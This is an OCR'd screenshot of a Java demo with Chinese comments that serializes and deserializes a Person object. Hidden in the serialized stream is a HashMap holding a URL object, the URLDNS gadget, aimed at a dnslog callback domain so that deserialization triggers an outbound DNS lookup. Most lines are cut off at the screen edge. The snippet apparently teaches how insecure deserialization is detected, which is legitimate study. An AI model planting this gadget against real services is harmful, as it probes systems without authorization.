
            person.setAge(25);

            person.setSex("男");

            URLStreamHandler handler = new SilentURLS
            HashMap ht = new HashMap(); // HashMap th
            String url ="https://waaaww.lzyui6.dnslog
            URL u = new URL(null, url, handler); // U
            ht.put(u, url); //The value can be anythi
            Reflections.setFieldValue(u, "hashCode", 
            // ObjectOutputStream 对象输出流，将Per
            ObjectOutputStream oo = new ObjectOutputS
            oo.writeObject(ht);

            oo.writeObject(person);

            System.out.println("Person对象序列化成功！")
            oo.close();

        }

    private static Person DeserializePerson() throws 
        ObjectInputStream ois = new ObjectInputStream
            new File("D:/Person.txt")));

        Person person = (Person) ois.readObject();

        System.out.println("Person对象反序列化成功！");
